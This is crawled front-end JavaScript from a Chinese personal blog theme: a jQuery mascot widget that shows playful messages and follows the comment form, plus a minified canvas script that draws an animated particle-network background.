        showMessage('【小哲说】是小哲自媒体栏目哦！');
    });    $('#menu-item-1836').mouseover(function(){        showMessage('欢迎到【留言板】进行留言哦！');    });	    $('#menu-item-3277').mouseover(function(){        showMessage('这里都是小哲的“邻居们”哦！');    });		    $('#menu-item-1066').mouseover(function(){        showMessage('这里可以查看小哲的原创内容！');    });		    $('#menu-item-289').mouseover(function(){        showMessage('这里可以查看小哲分享和收集的文章！');    });

    $('.gongzhonghao').mouseover(function(){
        showMessage('你可以用微信扫码关注【小哲部落格】公众号哦！');
    });

    $('.xiaochengxu').mouseover(function(){
        showMessage('你可以用微信扫码访问【小哲部落格】微信小程序哦！');
    });		    $('#focus').mouseover(function(){        showMessage('大图显示的可是小哲最新的动态哦！');    });
});
 

//无聊讲点什么
jQuery(document).ready(function ($) {

    window.setInterval(function () {
        msgs = ["我喜欢音乐，特别是轻音乐，你呢？", "陪我聊天吧！",  "让我减肥？开玩笑！你知道我为这身材花了多少钱吗？", "你能陪小哲玩，真的好开森！", "好无聊哦，你都不陪我玩！", "…@……!………", "^%#&*!@*(&#)(!)(", "我可爱吧！嘻嘻!~^_^!~~","谁淫荡呀?~谁淫荡?，你淫荡呀!~~你淫荡！~~","好饿呀！不要用美食诱惑我！"];
        var i = Math.floor(Math.random() * msgs.length);
        showMessage(msgs[i], 10000);
    }, 35000);
});

//无聊动动
jQuery(document).ready(function ($) {
    window.setInterval(function () {
        msgs = ["我喜欢音乐，特别是轻音乐，你呢？", "陪我聊天吧！",  "让我减肥？开玩笑！你知道我为这身材花了多少钱吗？", "你能陪小哲玩，真的好开森！", "好无聊哦，你都不陪我玩！", "…@……!………", "^%#&*!@*(&#)(!)(", "我可爱吧！嘻嘻!~^_^!~~","谁淫荡呀?~谁淫荡?，你淫荡呀!~~你淫荡！~~","好饿呀！不要用美食诱惑我！"];
        var i = Math.floor(Math.random() * msgs.length);
        s = [0.1, 0.2, 0.3, 0.4, 0.5, 0.6,0.7,0.75,-0.1, -0.2, -0.3, -0.4, -0.5, -0.6,-0.7,-0.75];
        var i1 = Math.floor(Math.random() * s.length);
        var i2 = Math.floor(Math.random() * s.length);
            $(".spig").animate({
            left: document.body.offsetWidth/2*(1+s[i1]),
            top:  document.body.offsetHeight/2*(1+s[i1])
        },
			{
			    duration: 2000,
			    complete: showMessage(msgs[i])
			});
    }, 45000);
});

//评论资料
jQuery(document).ready(function ($) {
    $("#author").click(function () {
        showMessage("留下你的尊姓大名！");
        $(".spig").animate({
            top: $("#author").offset().top - 70,
            left: $("#author").offset().left - 170
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
    $("#email").click(function () {
        showMessage("留下你的邮箱，不然就是无头像人士了！");
        $(".spig").animate({
            top: $("#email").offset().top - 70,
            left: $("#email").offset().left - 170
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
    $("#url").click(function () {

        showMessage("快快告诉我你的家在哪里，好让我去参观参观！");
        $(".spig").animate({
            top: $("#url").offset().top - 70,
            left: $("#url").offset().left - 170
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
    $("#comment").click(function () {
        showMessage("认真填写哦！不然会被认作垃圾评论的！我的乖乖~");
        $(".spig").animate({
            top: $("#comment").offset().top - 70,
            left: $("#comment").offset().left - 170
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
});

var spig_top = 50;
//滚动条移动
jQuery(document).ready(function ($) {
    var f = $(".spig").offset().top;
    $(window).scroll(function () {
        $(".spig").animate({
            top: $(window).scrollTop() + f +300
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
});

//鼠标点击时
jQuery(document).ready(function ($) {
    var stat_click = 0;
    $(".mumu").click(function () {
        if (!ismove) {
            stat_click++;
            if (stat_click > 4) {
                msgs = ["你有完没完呀？", "你已经摸我" + stat_click + "次了", "非礼呀！救命！OH，My ladygaga"];
                var i = Math.floor(Math.random() * msgs.length);
                //showMessage(msgs[i]);
            } else {
                msgs = ["我走了，不和你玩了！", "我跑呀跑呀跑！~~", "别摸我，大男人，有什么好摸的！", "惹不起你，我还躲不起你么？", "不要摸我了，我会告诉老婆来打你的！", "干嘛动我呀！小心我咬你！"];
                var i = Math.floor(Math.random() * msgs.length);
                //showMessage(msgs[i]);
            }
        s = [0.1, 0.2, 0.3, 0.4, 0.5, 0.6,0.7,0.75,-0.1, -0.2, -0.3, -0.4, -0.5, -0.6,-0.7,-0.75];
        var i1 = Math.floor(Math.random() * s.length);
        var i2 = Math.floor(Math.random() * s.length);
            $(".spig").animate({
            left: document.body.offsetWidth/2*(1+s[i1]),
            top:  document.body.offsetHeight/2*(1+s[i1])
            },
			{
			    duration: 500,
			    complete: showMessage(msgs[i])
			});
        } else {
            ismove = false;
        }
    });
});
//显示消息函数 
function showMessage(a, b) {
    if (b == null) b = 10000;
    jQuery("#message").hide().stop();
    jQuery("#message").html(a);
    jQuery("#message").fadeIn();
    jQuery("#message").fadeTo("1", 1);
    jQuery("#message").fadeOut(b);
};

//拖动
var _move = false;
var ismove = false; //移动标记
var _x, _y; //鼠标离控件左上角的相对位置
jQuery(document).ready(function ($) {
    $("#spig").mousedown(function (e) {
        _move = true;
        _x = e.pageX - parseInt($("#spig").css("left"));
        _y = e.pageY - parseInt($("#spig").css("top"));
     });
    $(document).mousemove(function (e) {
        if (_move) {
            var x = e.pageX - _x; 
            var y = e.pageY - _y;
            var wx = $(window).width() - $('#spig').width();
            var dy = $(document).height() - $('#spig').height();
            if(x >= 0 && x <= wx && y > 0 && y <= dy) {
                $("#spig").css({
                    top: y,
                    left: x
                }); //控件新位置
            ismove = true;
            }
        }
    }).mouseup(function () {
        _move = false;
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.yedapi.com/wp-content/themes/Loostrive/js/bj.js
body_size: 1065
content:
!function() {	function o(w, v, i) {		return w.getAttribute(v) || i	}	function j(i) {		return document.getElementsByTagName(i)	}	function l() {		var i = j("script"),			w = i.length,			v = i[w - 1];		return {			l: w,			z: o(v, "zIndex", -1),			o: o(v, "opacity", 5),			c: o(v, "color", "22,160,133"),			n: o(v, "count", 150)		}	}	function k() {		r = u.width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth, n = u.height = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight	}	function b() {		e.clearRect(0, 0, r, n);		var w = [f].concat(t);		var x, v, A, B, z, y;		t.forEach(function(i) {			i.x += i.xa, i.y += i.ya, i.xa *= i.x > r || i.x < 0 ? -1 : 1, i.ya *= i.y > n || i.y < 0 ? -1 : 1, e.fillRect(i.x - 0.5, i.y - 0.5, 1, 1);			for (v = 0; v < w.length; v++) {				x = w[v];				if (i !== x && null !== x.x && null !== x.y) {					B = i.x - x.x, z = i.y - x.y, y = B * B + z * z;					y < x.max && (x === f && y >= x.max / 2 && (i.x -= 0.03 * B, i.y -= 0.03 * z), A = (x.max - y) / x.max, e.beginPath(), e.lineWidth = A / 2, e.strokeStyle = "rgba(" + s.c + "," + (A + 0.2) + ")", e.moveTo(i.x, i.y), e.lineTo(x.x, x.y), e.stroke())				}			}			w.splice(w.indexOf(i), 1)		}), m(b)	}	var u = document.createElement("canvas"),		s = l(),		c = "c_n" + s.l,		e = u.getContext("2d"),		r, n, m = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame ||	function(i) {		window.setTimeout(i, 1000 / 45)	}, a = Math.random, f = {		x: null,		y: null,		max: 20000	};	u.id = c;	u.style.cssText = "position:fixed;top:0;left:0;z-index:" + s.z + ";opacity:" + s.o;	j("body")[0].appendChild(u);	k(), window.onresize = k;	window.onmousemove = function(i) {		i = i || window.event, f.x = i.clientX, f.y = i.clientY	}, window.onmouseout = function() {		f.x = null, f.y = null	};	for (var t = [], p = 0; s.n > p; p++) {		var h = a() * r,			g = a() * n,			q = 2 * a() - 1,			d = 2 * a() - 1;		t.push({			x: h,			y: g,			xa: q,			ya: d,			max: 6000		})	}	setTimeout(function() {		b()	}, 100)}();